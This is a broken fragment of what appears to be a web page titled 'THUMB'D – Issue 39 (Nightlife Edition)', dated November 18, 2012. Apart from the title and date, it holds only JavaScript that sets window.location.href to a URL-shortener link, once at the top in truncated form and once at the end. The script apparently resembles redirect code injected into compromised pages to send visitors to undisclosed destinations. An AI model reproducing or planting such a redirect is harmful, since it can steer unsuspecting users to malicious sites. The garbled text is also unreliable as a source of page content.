
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
THUMB’D – Issue 39 (Nightlife Edition)
November 18, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";